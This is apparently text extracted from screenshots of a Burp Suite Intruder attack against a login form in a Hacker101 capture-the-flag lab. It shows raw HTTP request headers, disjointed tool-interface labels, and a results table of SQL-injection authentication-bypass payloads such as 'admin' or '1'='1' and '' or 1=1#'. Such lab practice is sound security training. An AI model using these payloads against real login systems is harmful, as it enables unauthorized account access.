 Result 1 | Intruder attack
Sequencer Decoder Comparer Logger
Position: 1
Payload: '-'
Status code: 200
Length: 598
Timer: 292
Previous
Next
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 8160bfd099da9ae03ca423e020c8dd77.ctf.hacker101.com
3 Cookie: _gid=GA1.2.566742979.1733208231; _ga=GA1.1.1922390467.1733008220;
_ga_W62NXF3JMB=GS1.1.1733208230.4.1.1733209899.0.0.0
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Origin: https://8160bfd099da9ae03ca423e020c8dd77.ctf.hacker101.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
Search
0 highlights
Start attack
Payloads
7.ctf.hacker101.com
payloa
3. Intr
Attack
Save
Results
Intruder a
Request Length Comment
1 598
3 598
4 598
5 598
26 598
39 1 admin' or '1'='1 200
41 1 admin' or '1'='1'# 200
43 1 admin'or 1=1 or ''=' 200
46 1 admin' or 1=1# 200
94 1 ' or ''=' 200
110 1 ' or 0=0 # 200
112 1 ' or 0=0 # 200
117 1 %' or '0'='0 200
124 1 ' or '1'='1 200
127 1 ' or '1'='1'# 200
133 1 ' or 1=1;# 200
135 1 ' or 1=1# 200
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 8160bfd099da9ae03ca423e020c8dd77.ctf.hacker101.com
3 Cookie: _gid=GA1.2.566742979.1733208231; _ga=GA1.1.1922390467.17
4 Content-Length: 41
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A B
Search
Finished
README.md
Result 94 | Intruder attack
Position: 1
Payload: ' or ''='
Status code: 200
Length: 598
Timer: 297
Previous
Next
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 8160bfd099da9ae03ca423e020c8dd77.ctf.hacker101.com
3 Cookie: _gid=GA1.2.566742979.1733208231; _ga=GA1.1.1922390467.1733008220;
_ga_W62NXF3JMB=GS1.1.1733208230.4.1.1733209899.0.0.0
4 Content-Length: 41
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Origin: https://8160bfd099da9ae03ca423e020c8dd77.ctf.hacker101.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
Search
0 highlights